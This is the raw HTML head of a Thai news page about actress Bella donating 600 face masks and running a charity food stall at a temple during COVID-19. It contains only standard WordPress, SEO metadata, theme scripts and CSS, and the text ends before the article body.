

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2-%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%99-%E0%B8%96%E0%B8%A7%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2/
body_size: 24619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/04/43B18837-8F09-4B06-A5D3-76233F6691E0.png" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/เบลล่า-ทำโรงทาน-ถวายหน้า/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="&nbsp; ท่ามกลางวิกฤติการระบาดของไวรัสโควิด-19 ที่กำลังแ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/เบลล่า-ทำโรงทาน-ถวายหน้า/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2020-04-07T04:49:24+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/04/43B18837-8F09-4B06-A5D3-76233F6691E0-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2020/04/43B18837-8F09-4B06-A5D3-76233F6691E0.png","contentUrl":"https://siam108.com/wp-content/uploads/2020/04/43B18837-8F09-4B06-A5D3-76233F6691E0.png","width":2048,"height":1365},{"@type":"WebPage","@id":"https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#webpage","url":"https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/","name":"\u0e40\u0e1a\u0e25\u0e25\u0e48\u0e32 \u0e17\u0e33\u0e42\u0e23\u0e07\u0e17\u0e32\u0e19 \u0e16\u0e27\u0e32\u0e22\u0e2b\u0e19\u0e49\u0e32\u0e01\u0e32\u0e01\u0e2d\u0e19\u0e32\u0e21\u0e31\u0e22 600 \u0e0a\u0e34\u0e49\u0e19 \u0e27\u0e31\u0e14\u0e1e\u0e23\u0e30\u0e22\u0e32\u0e2a\u0e38\u0e40\u0e23\u0e19\u0e17\u0e23\u0e4c - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#primaryimage"},"datePublished":"2020-04-07T04:49:24+00:00","dateModified":"2020-04-07T04:49:24+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e40\u0e1a\u0e25\u0e25\u0e48\u0e32 \u0e17\u0e33\u0e42\u0e23\u0e07\u0e17\u0e32\u0e19 \u0e16\u0e27\u0e32\u0e22\u0e2b\u0e19\u0e49\u0e32\u0e01\u0e32\u0e01\u0e2d\u0e19\u0e32\u0e21\u0e31\u0e22 600 \u0e0a\u0e34\u0e49\u0e19 \u0e27\u0e31\u0e14\u0e1e\u0e23\u0e30\u0e22\u0e32\u0e2a\u0e38\u0e40\u0e23\u0e19\u0e17\u0e23\u0e4c"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/16254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=16254' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2-%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%2596%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2-%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%2596%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"800730cb38","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"800730cb38","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="fcaf230a75";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/hilight/",
                    "name": "ข่าวเด่น"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/",
                    "name": "เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
